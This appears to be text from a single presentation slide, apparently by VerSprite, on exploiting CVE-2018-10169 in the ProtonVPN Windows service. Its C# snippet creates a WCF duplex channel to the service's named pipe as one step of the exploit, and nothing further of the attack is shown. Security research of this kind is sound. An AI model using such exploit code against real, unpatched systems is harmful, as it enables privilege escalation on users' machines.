 CVE-2018-10169 - Exploitation
• Next, we create a DuplexChannelFactory using the service’s
endpoint Address, endpoint Binding, and Service Contract.
• We use a dummy implementation of VpnEventsCallback
autogenerated by Visual Studio.
• Finally, we call CreateChannel to return a ServiceChannelProxy.
DuplexChannelFactory<IVpnConnectionManagerProxy> vpnProxy =
    new DuplexChannelFactory<IVpnConnectionManagerProxy>(
        new InstanceContext(new VpnEventsCallback()),
        new NetNamedPipeBinding(),
        new EndpointAddress("net.pipe://localhost/protonvpn-service/ConnectionManager"));
Console.WriteLine("[+] Creating \"VpnConnectionManager\" Client ...");
IVpnConnectionManagerProxy vpnClient = vpnProxy.CreateChannel();
VERSPRITE